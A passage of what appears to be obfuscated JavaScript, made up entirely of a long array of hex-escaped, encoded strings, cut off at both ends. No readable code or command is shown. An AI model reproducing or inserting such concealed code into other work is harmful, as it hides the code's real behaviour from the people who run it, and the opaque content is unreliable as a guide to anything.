2\x46\x63\x53\x38\x6f\x32\x57\x37\x72\x64\x61\x64\x4e\x64\x49\x4a\x5a\x63\x54\x4b\x70\x63\x55\x75\x53\x43\x64\x38\x6b\x4f\x57\x37\x6e\x59\x57\x50\x7a\x67\x57\x4f\x50\x44\x76\x6d\x6b\x71\x57\x51\x4e\x63\x4b\x43\x6f\x44\x69\x6d\x6b\x52\x79\x6d\x6b\x66\x57\x51\x61\x5a\x57\x36\x4a\x64\x4a\x4d\x56\x64\x50\x38\x6b\x76\x57\x35\x30\x43\x78\x53\x6f\x67\x68\x38\x6f\x66\x57\x51\x38\x37\x69\x33\x33\x64\x4d\x30\x57\x62\x57\x36\x58\x72\x46\x66\x6c\x64\x4e\x38\x6b\x34\x68\x32\x4a\x64\x49\x43\x6f\x6e\x43\x48\x58\x49\x67\x74\x52\x64\x52\x38\x6b\x4a\x57\x51\x31\x38\x57\x36\x4b\x34\x57\x50\x58\x6e\x71\x53\x6f\x4c\x69\x6d\x6f\x4d\x57\x35\x52\x64\x49\x38\x6f\x6c\x61\x74\x68\x64\x47\x4b\x64\x63\x4b\x43\x6b\x4b\x57\x52\x52\x64\x53\x33\x70\x64\x51\x53\x6b\x6d\x62\x32\x43\x5a\x67\x53\x6f\x63\x57\x34\x42\x63\x4b\x6d\x6f\x62\x63\x64\x44\x58\x57\x36\x52\x63\x54\x53\x6f\x54\x57\x35\x66\x54\x6c\x38\x6f\x70\x57\x34\x48\x4f\x57\x50\x64\x63\x47\x72\x64\x63\x4d\x49\x56\x63\x4b\x47\x4a\x64\x4c\x71\x7a\x52\x57\x35\x38\x65\x61\x74\x78\x63\x4a\x47\x6d\x49\x72\x4a\x70\x63\x56\x77\x34\x6b\x45\x43\x6b\x50\x79\x53\x6b\x52\x57\x4f\x4b\x43\x57\x37\x42\x63\x4f\x38\x6b\x48','\x57\x4f\x61\x47\x65\x43\x6b\x32\x57\x52\x71','\x43\x53\x6b\x4d\x6d\x6d\x6f\x4d\x57\x36\x4f','\x6b\x43\x6f\x69\x6d\x43\x6b\x58\x57\x51\x53','\x57\x4f\x74\x64\x4a\x53\x6b\x32\x57\x50\x71\x68','\x76\x59\x48\x53\x76\x53\x6b\x51\x57\x52\x4b\x5a\x71\x43\x6f\x75\x45\x4d\x57\x34\x62\x6d\x6b\x63\x78\x38\x6f\x39','\x57\x4f\x64\x64\x47\x43\x6b\x55\x57\x4f\x69\x34\x64\x75\x4f','\x7a\x67\x57\x6a\x57\x51\x46\x63\x4b\x61','\x6b\x62\x5a\x64\x49\x43\x6b\x5a\x57\x4f\x4e\x64\x4c\x65\x53','\x41\x66\x31\x31\x69\x53\x6b\x6d\x45\x65\x65\x74\x7a\x5a\x6a\x4d\x57\x37\x4f\x33\x43\x38\x6f\x38\x72\x71','\x57\x34\x78\x63\x48\x31\x53\x75\x57\x4f\x61','\x46\x76\x50\x4a\x57\x50\x53\x77\x57\x52\x4a\x63\x4b\x59\x64\x64\x4d\x38\x6f\x68\x76\x61','\x57\x37\x43\x46\x76\x4a\x30\x6a','\x57\x35\x4a\x63\x4f\x6d\x6f\x32\x57\x52\x31\x64','\x57\x52\x65\x38\x45\x6d\x6f\x63\x57\x37\x4b\x41','\x63\x6d\x6f\x62\x67\x6d\x6b\x75\x57\x52\x42\x64\x4a\x63\x78\x64\x4e\x53\x6b\x4a\x57\x4f\x53\x31','\x57\x4f\x7a\x4d\x44\x38\x6b\x43\x6c\x6d\x6b\x49\x41\x53\x6b\x4e\x57\x37\x53','\x64\x38\x6f\x46\x57\x4f\x37\x63\x4c\x53\x6b\x75\x71\x38\x6b\x5a\x57\x4f\x35\x6d','\x57\x35\x30\x38\x57\x34\x37\x64\x56\x77\x2f\x64\x53\x53\x6b\x78\x6e\x61','\x6b\x58\x46\x64\x4f\x53\x6b\x49\x57\x50\x4a\x64\x4b\x47','\x77\x48\x65\x68\x57\x50\x38','\x57\x51\x71\x66\x6a\x38\x6b\x58\x57\x52\x47','\x73\x38\x6f\x76\x57\x36\x4e\x64\x53\x63\x47','\x57\x35\x53\x42\x57\x4f\x38\x77\x6d\x47','\x72\x53\x6b\x76\x6b\x6d\x6f\x56\x57\x34\x38','\x57\x51\x79\x33\x57\x37\x35\x61\x57\x50\x4f','\x79\x72\x4c\x57\x57\x4f\x5a\x63\x54\x43\x6f\x70\x72\x30\x5a\x64\x50\x38\x6f\x4c\x57\x4f\x70\x63\x50\x61','\x77\x38\x6f\x76\x44\x30\x52\x63\x4e\x47','\x57\x36\x2f\x64\x54\x77\x48\x30\x57\x4f\x34','\x57\x51\x4b\x31\x42\x43\x6f\x66\x57\x4f\x4b','\x57\x34\x34\x5a\x57\x51\x57\x72\x65\x53\x6f\x6f\x6d\x57\x47','\x57\x50\x38\x38\x43\x53\x6f\x75\x57\x37\x71\x6c','\x79\x58\x4c\x52\x76\x57\x34','\x67\x6d\x6f\x69\x57\x50\x78\x63\x4f\x38\x6b\x70\x71\x38\x6b\x34\x57\x50\x44\x6c\x57\x36\x68\x64\x53\x62\x30','\x57\x35\x30\x44\x76\x48\x53\x54\x57\x35\x4a\x64\x48\x61','\x57\x52\x6e\x66\x43\x38\x6b\x34\x66\x57','\x57\x52\x4b\x55\x73\x43\x6f\x52\x57\x4f\x69','\x66\x6d\x6f\x77\x57\x37\x65\x68','\x6c\x38\x6f\x54\x6b\x43\x6b\x50\x57\x4f\x4f','\x62\x59\x75\x4e\x76\x43\x6f\x49\x57\x51\x69\x6c','\x46\x63\x48\x4b\x72\x38\x6b\x61','\x57\x35\x4a\x63\x49\x32\x47\x77\x57\x4f\x33\x64\x4a\x61\x42\x64\x47\x33\x6c\x63\x47\x61\x64\x63\x4f\x4d\x68\x63\x49\x43\x6f\x75\x57\x4f\x4b','\x57\x50\x79\x46\x57\x4f\x38\x30\x6e\x57','\x57\x34\x42\x63\x4c\x65\x62\x64\x44\x57','\x57\x37\x71\x68\x57\x52\x65\x79\x57\x36\x69','\x57\x36\x42\x63\x4f\x67\x47\x77\x57\x50\x65','\x44\x49\x66\x43\x73\x4a\x4f','\x57\x4f\x2f\x63\x4f\x68\x79\x59\x6c\x53\x6f\x79\x44\x38\x6b\x76\x61\x63\x69','\x46\x63\x30\x62\x57\x36\x66\x34','\x57\x51\x50\x57\x77\x43\x6b\x41\x61\x61','\x6c\x74\x64\x64\x48\x48\x56\x64\x50\x47','\x6f\x59\x4b\x70\x72\x53\x6b\x34','\x57\x52\x70\x63\x54\x31\x47\x74\x67\x47','\x57\x34\x69\x58\x57\x51\x57\x44','\x66\x53\x6f\x66\x63\x6d\x6b\x4a\x57\x50\x46\x64\x47\x59\x2f\x64\x4c\x43\x6b\x2b\x57\x51\x47','\x43\x53\x6f\x51\x45\x68\x79\x77','\x73\x5a\x6a\x38\x76\x38\x6b\x32\x57\x4f\x34\x35\x77\x53\x6f\x46','\x57\x36\x53\x49\x57\x51\x69\x35\x66\x71','\x57\x4f\x47\x31\x57\x37\x72\x38\x57\x4f\x61','\x57\x50\x74\x64\x55\x65\x4e\x63\x49\x61\x71','\x57\x50\x43\x54\x57\x50\x65\x4b\x7a\x57','\x6c\x48\x64\x64\x47\x48\x2f\x64\x51\x61','\x57\x52\x65\x70\x42\x43\x6b\x65\x57\x51\x79\x58\x57\x51\x56\x63\x51\x73\x6c\x63\x52\x53\x6b\x58','\x57\x37\x78\x63\x49\x38\x6f\x48\x57\x52\x66\x53','\x57\x50\x4f\x53\x57\x50\x46\x64\x56\x64\x69','\x57\x52\x5a\x64\x52\x33\x5a\x63\x47\x5a\x47\x7a\x57\x34\x4c\x63\x70\x6d\x6f\x62\x77\x53\x6f\x4e\x44\x43\x6f\x61\x57\x51\x71','\x57\x36\x70\x64\x4d\x6d\x6f\x59\x46\x31\x4b','\x57\x37\x56\x63\x53\x31\x52\x63\x4a\x43\x6b\x46','\x67\x58\x6d\x47\x44\x6d\x6b\x56','\x57\x37\x47\x32\x57\x36\x4f\x43\x46\x71','\x6e\x58\x70\x64\x56\x53\x6b\x32\x57\x4f\x4e\x64\x53\x65\x57\x56\x57\x4f\x79','\x57\x51\x53\x41\x57\x4f\x70\x64\x4f\x47','\x7a\x58\x4b\x51\x57\x34\x4c\x4b','\x45\x62\x6d\x34\x57\x36\x48\x34','\x78\x43\x6f\x31\x46\x68\x69\x53','\x57\x34\x70\x63\x49\x4b\x44\x47\x42\x57','\x57\x36\x71\x77\x6c\x43\x6b\x35\x57\x36\x65\x35\x57\x36\x4a\x63\x56\x68\x78\x63\x50\x38\x6f\x31\x43\x47','\x57\x35\x5a\x63\x48\x33\x47\x57\x57\x4f\x61','\x57\x37\x46\x63\x4b\x65\x35\x47\x41\x57','\x72\x76\x4b\x6a\x57\x52\x6c\x63\x54\x61','\x57\x37\x72\x2f\x57\x50\x30\x4a\x42\x6d\x6b\x52\x6b\x43\x6f\x4b','\x77\x47\x39\x43\x57\x52\x68\x63\x54\x71','\x57\x37\x33\x63\x52\x4b\x6c\x63\x56\x38\x6b\x62','\x41\x43\x6f\x31\x57\x36\x37\x64\x55\x49\x6d','\x57\x34\x4f\x75\x75\x59\x53\x43','\x64\x5a\x57\x4a\x78\x57','\x79\x71\x58\x55\x57\x51\x2f\x63\x4b\x6d\x6f\x65\x45\x76\x52\x64\x52\x43\x6f\x4e\x57\x4f\x70\x63\x50\x64\x6e\x31','\x57\x52\x6d\x33\x76\x43\x6f\x6f\x57\x36\x30\x61\x74\x57','\x57\x4f\x7a\x53\x46\x6d\x6b\x54\x6f\x6d\x6b\x38\x42\x71','\x65\x48\x5a\x64\x4b\x48\x6c\x64\x49\x57','\x57\x36\x30\x67\x76\x61\x53\x4c','\x57\x36\x71\x50\x57\x4f\x69\x77\x65\x71','\x57\x4f\x33\x63\x51\x31\x43\x54\x6b\x53\x6f\x4e\x44\x47','\x6d\x47\x64\x64\x4f\x61','\x76\x38\x6f\x79\x41\x4b\x53\x6a\x57\x4f\x38\x73','\x57\x52\x43\x52\x7a\x53\x6f\x6f\x57\x36\x4f\x41\x73\x61','\x64\x6d\x6f\x53\x6d\x43\x6b\x71\x57\x52\x65','\x41\x32\x47\x53\x57\x51\x64\x63\x50\x71','\x57\x36\x6c\x64\x49\x53\x6f\x71\x42\x4e\x4b','\x65\x4a\x61\x39\x45\x43\x6b\x4e','\x42\x71\x48\x37\x57\x4f\x68\x63\x4b\x53\x6f\x67\x78\x78\x56\x64\x54\x53\x6f\x55\x57\x4f\x52\x63\x53\x57','\x57\x51\x6d\x45\x57\x50\x42\x64\x56\x71','\x41\x31\x4c\x54\x57\x50\x4f\x58','\x6c\x43\x6b\x55\x57\x35\x68\x64\x4d\x33\x30\x31','\x41\x48\x75\x70\x57\x34\x7a\x59','\x72\x6d\x6f\x48\x71\x4b\x68\x63\x48\x57','\x57\x34\x56\x63\x4e\x65\x72\x4e\x42\x38\x6b\x31\x64\x48\x4a\x63\x53\x49\x44\x56\x57\x35\x70\x64\x55\x6d\x6f\x4d\x46\x6d\x6b\x6d\x7a\x6d\x6f\x34\x57\x51\x53\x2b\x57\x51\x66\x53\x76\x67\x35\x66\x65\x38\x6f\x78\x74\x4c\x64\x64\x56\x43\x6b\x6d\x57\x52\x44\x38\x57\x51\x4f\x51\x71\x6d\x6f\x4d\x77\x74\x2f\x63\x56\x43\x6b\x6e\x68\x59\x53\x58','\x46\x62\x7a\x67\x75\x53\x6b\x46','\x69\x71\x64\x64\x4f\x38\x6b\x4f','\x79\x73\x30\x6f\x57\x36\x6e\x35\x72\x6d\x6b\x62','\x7a\x6d\x6f\x52\x57\x37\x70\x64\x4a\x61\x6d','\x7a\x38\x6b\x31\x6e\x53\x6f\x48\x57\x37\x7a\x38\x79\x38\x6f\x76','\x65\x53\x6f\x35\x61\x6d\x6b\x50\x57\x51\x47','\x57\x37\x56\x63\x4a\x77\x5a\x63\x4d\x6d\x6b\x4b\x57\x37\x7a\x6f\x57\x35\x6c\x64\x55\x61','\x61\x38\x6f\x66\x68\x38\x6b\x48\x57\x4f\x56\x64\x4c\x4a\x70\x64\x4b\x53\x6b\x35\x57\x52\x65\x4e\x79\x61','\x74\x57\x71\x65\x57\x4f\x46\x64\x4a\x61','\x57\x4f\x58\x71\x77\x43\x6b\x77\x62\x71','\x73\x48\x5a\x63\x4a\x38\x6b\x69\x57\x34\x4a\x64\x4d\x53\x6b\x31\x70\x31\x79','\x67\x73\x79\x4a\x43\x43\x6b\x57','\x69\x6d\x6f\x4a\x44\x43\x6b\x34\x57\x51\x31\x31\x73\x6d\x6f\x39\x57\x37\x4f\x74\x46\x47','\x77\x66\x6e\x2b\x6b\x6d\x6b\x41\x57\x36\x72\x6e\x57\x52\x74\x64\x4b\x38\x6f\x6d','\x57\x4f\x52\x63\x54\x33\x43\x39','\x57\x4f\x66\x44\x57\x37\x4e\x64\x51\x68\x69','\x6c\x62\x46\x64\x54\x43\x6b\x32','\x76\x6d\x6f\x51\x57\x34\x33\x64\x53\x5a\x4f','\x57\x52\x4f\x43\x57\x4f\x4e\x64\x51\x48\x65','\x64\x6d\x6f\x44\x57\x4f\x33\x63\x49\x38\x6b\x70','\x57\x51\x71\x39\x61\x38\x6f\x73','\x45\x68\x75\x51\x57\x51\x64\x63\x47\x57','\x7a\x73\x7a\x61\x57\x4f\x4e\x63\x4c\x38\x6f\x4f','\x76\x57\x64\x63\x47\x6d\x6b\x6f\x57\x35\x38','\x73\x63\x69\x49\x57\x50\x52\x64\x50\x61','\x57\x4f\x50\x7a\x44\x43\x6b\x63\x6f\x47','\x57\x35\x37\x63\x55\x4e\x64\x63\x55\x38\x6b\x62','\x68\x6d\x6f\x71\x6b\x43\x6b\x59\x57\x4f\x4f','\x57\x36\x53\x37\x57\x34\x57\x68\x45\x4c\x69\x30\x6e\x6d\x6f\x61','\x57\x51\x71\x6f\x57\x50\x75\x74\x7a\x57','\x57\x4f\x44\x58\x42\x53\x6b\x50\x69\x38\x6b\x30','\x57\x4f\x69\x61\x57\x50\x69\x6f\x42\x71','\x57\x35\x47\x38\x57\x36\x79\x4e\x74\x57','\x79\x38\x6b\x4d\x6b\x38\x6f\x4b','\x76\x47\x38\x2b\x57\x35\x4c\x4c','\x6c\x5a\x44\x4e\x68\x73\x4b','\x76\x32\x79\x2f\x57\x4f\x43','\x57\x4f\x54\x4e\x43\x38\x6b\x34\x61\x6d\x6b\x2f\x42\x6d\x6b\x58\x57\x36\x5a\x63\x53\x6d\x6f\x76\x6b\x74\x71\x56\x66\x38\x6b\x75\x63\x43\x6f\x59\x78\x61','\x57\x4f\x50\x4b\x57\x35\x64\x64\x55\x33\x47','\x65\x38\x6f\x43\x57\x35\x79\x38\x57\x36\x53','\x76\x43\x6b\x35\x61\x38\x6f\x6d\x57\x35\x65','\x57\x4f\x71\x45\x6d\x6d\x6b\x53\x57\x50\x4f','\x75\x53\x6f\x54\x57\x34\x2f\x63\x4a\x63\x6d','\x57\x34\x68\x63\x4e\x68\x74\x63\x50\x43\x6b\x34','\x57\x51\x69\x50\x57\x50\x30','\x57\x51\x4a\x64\x55\x4d\x74\x63\x55\x74\x47','\x57\x34\x5a\x63\x54\x78\x43\x52\x79\x53\x6f\x36\x42\x38\x6b\x72\x61\x63\x2f\x63\x53\x49\x74\x64\x55\x53\x6f\x54\x74\x53\x6f\x32\x66\x63\x68\x64\x56\x53\x6b\x6d\x57\x52\x33\x64\x52\x57\x66\x56\x6d\x43\x6b\x73\x57\x36\x4e\x64\x54\x64\x5a\x64\x4f\x63\x6e\x37\x61\x38\x6b\x77\x68\x4a\x75\x62\x57\x35\x64\x64\x47\x38\x6f\x6b\x57\x34\x33\x63\x4e\x71\x4b\x4f\x6d\x38\x6b\x53\x57\x34\x71\x31\x6f\x31\x37\x63\x4e\x47\x4c\x6d\x70\x4e\x71\x52\x57\x50\x61\x64\x42\x66\x71\x43\x57\x36\x78\x63\x4a\x6d\x6b\x2b\x6d\x78\x70\x63\x4e\x62\x44\x69\x57\x4f\x57\x72\x65\x53\x6f\x70\x6f\x38\x6b\x56\x57\x36\x47\x4c\x57\x50\x74\x64\x4c\x68\x66\x45\x57\x51\x50\x4a\x41\x43\x6b\x6e\x57\x34\x70\x63\x50\x4c\x4c\x50\x6a\x4c\x4a\x63\x55\x6d\x6b\x5a\x7a\x53\x6b\x69\x57\x35\x2f\x63\x4d\x59\x76\x6d\x6e\x64\x57\x7a\x57\x50\x7a\x48\x43\x73\x34\x36\x45\x53\x6b\x56\x69\x67\x70\x63\x52\x32\x62\x70\x42\x49\x56\x63\x55\x33\x4a\x64\x52\x33\x4e\x64\x53\x58\x2f\x63\x4b\x4b\x37\x63\x52\x6d\x6b\x48\x70\x4d\x46\x63\x48\x59\x38\x62\x57\x50\x48\x61\x57\x51\x31\x2b\x6c\x4c\x66\x6a\x57\x51\x4b\x36\x57\x50\x64\x64\x47\x38\x6f\x6e\x57\x35\x5a\x63\x56\x47\x46\x63\x4f\x53\x6f\x41\x75\x65\x79\x58\x57\x36\x52\x64\x51\x6d\x6f\x49\x45\x6d\x6f\x62\x57\x34\x56\x63\x48\x53\x6b\x51\x57\x4f\x56\x63\x49\x32\x39\x66\x57\x50\x70\x63\x4a\x53\x6b\x5a\x57\x37\x5a\x63\x51\x38\x6b\x56\x77\x4d\x48\x55\x66\x53\x6b\x52\x69\x74\x6d\x63\x57\x52\x50\x54\x57\x36\x5a\x63\x4d\x67\x43\x6d\x69\x43\x6f\x50\x77\x43\x6b\x44\x57\x35\x4b\x76\x57\x34\x4c\x75\x71\x49\x70\x63\x56\x6d\x6f\x78\x43\x43\x6b\x59\x57\x4f\x2f\x64\x49\x43\x6b\x6f\x7a\x6d\x6b\x61\x70\x49\x6a\x39\x57\x36\x6c\x63\x49\x38\x6b\x72\x57\x37\x75\x6b\x57\x34\x66\x48\x57\x4f\x61\x2f\x66\x43\x6b\x6f\x75\x48\x72\x6d\x6a\x38\x6f\x7a\x41\x43\x6f\x6e\x57\x50\x50\x2b\x57\x52\x62\x69\x57\x4f\x72\x6e\x46\x38\x6b\x38\x46\x6d\x6f\x73\x79\x5a\x7a\x61\x57\x51\x6c\x63\x55\x72\x4c\x6e\x57\x37\x74\x63\x49\x47\x4e\x63\x4f\x38\x6b\x6e\x70\x53\x6f\x6d\x72\x4e\x44\x65\x73\x38\x6f\x42\x7a\x38\x6b\x56\x74\x43\x6f\x78\x65\x57\x39\x42\x57\x34\x76\x30\x57\x50\x6d\x34\x62\x53\x6b\x78\x6f\x68\x68\x64\x52\x4d\x48\x38\x45\x77\x50\x44\x57\x34\x37\x63\x50\x57\x61\x6e\x69\x43\x6b\x58\x44\x43\x6f\x63\x57\x35\x7a\x4a\x6d\x53\x6b\x41\x57\x4f\x74\x64\x4d\x4b\x42\x63\x55\x38\x6b\x71\x44\x75\x4f\x63\x57\x37\x43\x77\x67\x6d\x6f\x38\x43\x74\x75\x67\x57\x52\x64\x64\x49\x6d\x6b\x79\x57\x37\x61\x37\x57\x34\x4e\x63\x53\x38\x6b\x2f\x71\x72\x7a\x51\x57\x50\x42\x64\x51\x61\x56\x64\x51\x43\x6b\x56\x57\x52\x2f\x63\x48\x53\x6b\x69\x57\x51\x56\x63\x50\x74\x70\x64\x4d\x53\x6b\x49\x6d\x31\x74\x63\x48\x38\x6b\x53\x46\x57\x65\x4c\x57\x35\x4e\x64\x55\x32\x31\x53\x6a\x53\x6f\x67\x57\x35\x4f\x7a\x57\x37\x52\x63\x47\x4b\x57\x6c\x57\x4f\x57\x65\x73\x6d\x6f\x6e\x57\x50\x66\x47\x41\x76\x42\x63\x49\x53\x6b\x4e\x57\x36\x64\x63\x4e\x43\x6b\x52\x74\x4d\x48\x75\x67\x31\x74\x64\x4b\x53\x6f\x47\x57\x50\x68\x63\x49\x43\x6b\x72\x76\x31\x75\x4b\x57\x51\x74\x63\x4d\x67\x5a\x64\x4e\x32\x4e\x64\x4e\x6d\x6f\x6b\x57\x34\x4c\x62\x57\x50\x34\x51\x44\x43\x6f\x45\x74\x38\x6f\x48\x57\x51\x37\x63\x47\x30\x46\x64\x47\x53\x6f\x52\x78\x38\x6f\x72\x57\x50\x42\x63\x4d\x38\x6f\x4d\x57\x35\x35\x30\x57\x52\x4e\x64\x52\x67\x52\x64\x48\x62\x61\x32\x71\x4e\x75\x71\x57\x34\x52\x63\x48\x32\x33\x64\x4b\x43\x6f\x69\x42\x53\x6f\x62\x45\x38\x6f\x6d\x72\x38\x6b\x50\x57\x35\x70\x63\x53\x30\x43\x71\x57\x35\x68\x63\x4c\x59\x69\x36\x67\x6d\x6b\x58\x62\x72\x54\x67\x6a\x53\x6b\x33\x69\x78\x56\x64\x4e\x59\x70\x63\x47\x38\x6b\x54\x67\x38\x6b\x4f\x57\x34\x2f\x64\x49\x38\x6b\x57\x57\x37\x57\x37\x41\x76\x72\x54\x7a\x53\x6f\x68\x46\x32\x4e\x64\x4d\x76\x52\x63\x50\x4d\x46\x63\x53\x4e\x62\x31\x66\x38\x6b\x65\x6b\x59\x39\x39\x57\x35\x47\x74\x73\x6d\x6b\x52\x57\x34\x6d\x77\x7a\x53\x6f\x62\x43\x53\x6b\x2f\x57\x51\x5a\x63\x52\x31\x31\x4c\x57\x52\x65\x2f\x57\x36\x48\x4e\x45\x6d\x6b\x69\x57\x36\x35\x6a\x57\x35\x4a\x63\x55\x63\x46\x64\x4e\x4d\x57\x77\x7a\x32\x2f\x64\x51\x38\x6b\x4c\x73\x43\x6b\x4a\x57\x50\x46\x63\x52\x67\x52\x63\x56\x48\x4e\x63\x51\x6d\x6f\x78\x46\x68\x39\x68\x73\x6d\x6f\x76\x57\x36\x2f\x63\x48\x4d\x72\x34\x76\x57\x61\x53\x57\x52\x4e\x64\x4c\x43\x6b\x6b\x6b\x6d\x6b\x32\x57\x34\x31\x31\x69\x4e\x66\x63\x6b\x43\x6b\x6e\x57\x50\x58\x38\x79\x53\x6b\x75\x42\x43\x6f\x58\x43\x53\x6f\x58\x45\x4d\x56\x64\x48\x53\x6b\x4c\x72\x43\x6b\x63\x57\x35\x44\x67\x57\x35\x76\x63\x75\x53\x6b\x50\x57\x52\x48\x6b\x57\x37\x47\x37\x6f\x53\x6b\x2f\x70\x43\x6f\x4a\x46\x38\x6b\x6b\x42\x57\x6c\x63\x55\x74\x4a\x63\x54\x47\x43\x33\x57\x37\x64\x63\x4e\x75\x2f\x63\x52\x43\x6f\x7a\x42\x64\x78\x64\x4e\x72\x30\x56\x69\x43\x6f\x78\x7a\x53\x6b\x32\x57\x50\x61\x65\x57\x4f\x52\x64\x47\x6d\x6b\x4e\x57\x35\x71\x31\x57\x4f\x4a\x63\x54\x33\x42\x63\x4e\x38\x6f\x6c\x57\x35\x4a\x64\x52\x53\x6f\x74\x43\x53\x6f\x6c\x57\x36\x78\x64\x4d\x48\x69\x2b\x57\x37\x68\x63\x52\x43\x6b\x57\x57\x52\x42\x64\x4e\x53\x6b\x76\x57\x4f\x38\x5a\x57\x51\x37\x63\x50\x6d\x6f\x61\x45\x58\x6c\x63\x4c\x57\x7a\x58\x57\x34\x74\x63\x54\x53\x6f\x4b\x57\x35\x79\x36\x57\x37\x34\x62\x71\x71\x71\x59\x62\x33\x6c\x64\x4c\x43\x6b\x42\x76\x62\x61\x6e\x43\x38\x6f\x72\x65\x58\x54\x5a\x57\x35\x5a\x63\x56\x74\x43\x70\x70\x6d\x6f\x37\x57\x51\x5a\x63\x50\x43\x6f\x49\x44\x48\x2f\x63\x50\x78\x72\x44\x57\x37\x64\x63\x49\x61\x68\x64\x51\x6d\x6f\x66\x46\x73\x72\x68\x67\x57\x52\x63\x47\x6d\x6b\x5a\x6c\x5a\x44\x41\x57\x4f\x62\x51\x70\x66\x37\x63\x56\x68\x4a\x63\x55\x4e\x69\x70\x57\x50\x68\x64\x55\x6d\x6b\x38\x69\x72\x43\x53\x57\x4f\x75\x35\x45\x31\x62\x31\x64\x38\x6f\x76\x57\x37\x48\x41\x65\x64\x69\x4e\x57\x50\x42\x64\x51\x38\x6b\x2f\x57\x50\x38\x5a\x6e\x43\x6f\x54\x57\x37\x43\x7a\x71\x53\x6f\x52\x57\x52\x54\x4c\x65\x43\x6f\x56\x57\x35\x68\x64\x48\x74\x64\x64\x4b\x74\x33\x64\x4f\x4e\x52\x63\x49\x59\x68\x63\x4c\x38\x6b\x38\x69\x43\x6b\x50\x67\x66\x61\x30\x57\x34\x46\x63\x4e\x6d\x6f\x52\x71\x38\x6f\x63\x57\x35\x42\x63\x56\x6d\x6f\x31\x57\x36\x6e\x49\x69\x53\x6f\x54\x6e\x53\x6b\x62\x57\x37\x4a\x63\x4d\x38\x6b\x6e\x57\x51\x43\x73\x57\x35\x61\x58\x6f\x64\x4a\x63\x54\x4b\x65\x57\x57\x4f\x58\x73\x63\x6d\x6b\x4f\x57\x4f\x54\x70\x57\x51\x64\x64\x54\x62\x66\x2b\x57\x50\x76\x4b\x67\x62\x31\x42\x57\x4f\x35\x63\x42\x6d\x6f\x6b\x57\x4f\x31\x68\x57\x50\x37\x63\x50\x53\x6f\x31\x6c\x32\x2f\x64\x4f\x4d\x6d\x72\x57\x50\x62\x6e\x7a\x77\x4e\x64\x47\x43\x6f\x67\x6f\x48\x68\x63\x53\x67\x4f\x77\x57\x34\x6c\x63\x53\x47\x78\x63\x4f\x77\x79\x74\x6a\x43\x6b\x69\x66\x6d\x6f\x4f\x57\x36\x74\x64\x4c\x6d\x6f\x32\x57\x37\x35\x49\x66\x38\x6f\x57\x67\x58\x35\x33\x57\x35\x43\x41\x61\x6d\x6b\x58\x72\x53\x6b\x43\x57\x37\x34\x41\x57\x52\x66\x41\x57\x36\x65\x69\x65\x6d\x6f\x41\x71\x6d\x6b\x46\x6a\x4d\x57\x74\x57\x36\x2f\x63\x4a\x63\x33\x63\x50\x62\x76\x44\x72\x6d\x6b\x50\x76\x53\x6b\x30\x67\x43\x6b\x37\x57\x35\x74\x63\x4a\x4d\x78\x63\x4f\x43\x6f\x42\x57\x35\x46\x63\x55\x33\x42\x63\x4f\x38\x6f\x43\x72\x30\x7a\x34\x67\x53\x6f\x4f\x57\x51\x6c\x63\x4b\x75\x65\x55\x6a\x61\x5a\x64\x4e\x53\x6b\x68\x68\x49\x37\x63\x47\x53\x6b\x75\x57\x37\x30\x32\x79\x53\x6f\x6a\x57\x4f\x6c\x64\x54\x38\x6b\x7a\x57\x37\x44\x73\x71\x6d\x6f\x37\x74\x61\x56\x64\x4a\x53\x6f\x36\x64\x38\x6f\x4f\x6a\x43\x6b\x6e\x42\x38\x6b\x6e\x70\x47\x37\x64\x4a\x77\x64\x64\x56\x38\x6b\x53\x6f\x61\x65\x70\x57\x35\x4c\x58\x68\x78\x38\x58\x57\x4f\x56\x64\x48\x6d\x6b\x64\x65\x6d\x6f\x73\x57\x50\x56\x63\x4c\x38\x6b\x33\x75\x53\x6b\x37\x72\x53\x6f\x52\x46\x38\x6f\x35\x42\x6d\x6b\x65\x6a\x75\x69\x53\x61\x31\x52\x63\x48\x68\x31\x4b\x72\x43\x6b\x36\x6e\x61\x53\x55\x44\x47\x54\x39\x78\x43\x6b\x4d\x69\x67\x61\x33\x61\x38\x6f\x52\x73\x48\x4f\x47\x72\x62\x56\x63\x54\x47\x52\x64\x55\x6d\x6b\x47\x57\x35\x53\x32\x57\x51\x56\x64\x52\x38\x6f\x42\x57\x37\x6d\x61\x73\x58\x70\x64\x4e\x65\x54\x52\x57\x34\x2f\x64\x4d\x43\x6f\x61\x57\x52\x69\x44\x57\x34\x39\x4d\x57\x35\x42\x64\x55\x4d\x5a\x63\x51\x71\x6a\x41\x57\x4f\x42\x63\x55\x43\x6b\x74\x57\x37\x4c\x42\x57\x37\x4e\x64\x4e\x47\x74\x64\x53\x6d\x6f\x71\x79\x43\x6b\x2b\x6a\x43\x6f\x6b\x73\x61\x38\x30\x57\x36\x37\x63\x48\x4e\x75\x71\x68\x72\x37\x64\x4c\x53\x6b\x42\x57\x34\x37\x63\x4b\x76\x44\x6d\x72\x43\x6b\x46\x57\x36\x6a\x72\x6f\x4a\x4a\x64\x50\x67\x6c\x63\x48\x33\x43\x4b\x66\x32\x70\x63\x48\x43\x6f\x6f\x77\x49\x4c\x2b\x57\x36\x38\x4a\x66\x62\x4a\x64\x4c\x43\x6f\x35\x57\x52\x2f\x64\x54\x6d\x6b\x4c\x57\x36\x56\x64\x48\x74\x68\x64\x4d\x53\x6b\x46\x57\x35\x52\x63\x56\x38\x6b\x79\x6b\x6d\x6b\x6c\x79\x33\x39\x45\x57\x51\x46\x64\x4a\x5a\x30\x48\x42\x58\x46\x63\x56\x75\x57\x5a\x6a\x53\x6b\x4c\x65\x76\x4a\x64\x53\x6d\x6b\x49\x43\x5a\x4a\x64\x4d\x47\x79\x53\x70\x43\x6f\x4e\x76\x77\x46\x63\x48\x31\x42\x64\x56\x43\x6f\x6f\x65\x6d\x6f\x74\x63\x74\x74\x63\x49\x47\x69\x6c\x41\x67\x37\x63\x51\x43\x6f\x45\x61\x53\x6f\x66\x57\x4f\x70\x64\x53\x38\x6f\x68\x57\x37\x68\x64\x51\x53\x6b\x74\x6f\x6d\x6b\x59\x57\x51\x66\x30\x57\x37\x5a\x63\x4d\x6d\x6f\x50\x69\x73\x52\x63\x4e\x6d\x6b\x38\x63\x47\x76\x58\x70\x4e\x37\x63\x56\x30\x31\x39\x7a\x64\x7a\x77\x57\x52\x44\x68\x6d\x75\x65\x4c\x75\x43\x6f\x42\x57\x50\x39\x6f\x69\x43\x6b\x4f\x63\x43\x6f\x41\x6d\x67\x6e\x72\x43\x66\x65\x6d\x57\x4f\x4c\x53\x6b\x43\x6b\x4c\x57\x4f\x43\x4a\x75\x53\x6f\x54\x57\x37\x30\x42\x57\x4f\x53\x78\x57\x35\x30\x53\x72\x6d\x6